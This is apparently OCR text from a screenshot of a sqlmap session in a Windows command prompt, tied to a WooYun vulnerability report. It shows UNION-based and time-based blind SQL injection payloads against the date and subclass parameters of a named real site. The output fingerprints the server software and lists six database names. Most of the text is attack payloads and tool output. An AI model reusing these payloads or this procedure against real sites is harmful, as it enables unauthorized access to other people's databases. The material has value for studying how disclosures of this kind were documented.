 命令提示符 - sqlmap.lnk
Payload: date=201405&subclass=728 UNION ALL SELECT NULL,NULL,CONCAT(0x716c6f
7271,0x5849614141747a676675,0x716c6c6f71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: date=201405&subclass=728 AND SLEEP(5)
---
[12:07:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[12:07:57] [INFO] fetching database names
available databases [6]:
[*] bnetchina
[*] information_schema
[*] soft
[*] test
[*] zdnet
[*] zdproduct
[12:07:57] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\stor-age.zdnet.com.cn'
[*] shutting down at 12:07:57
D:\Program Files\sqlmap>
www.wooyun.org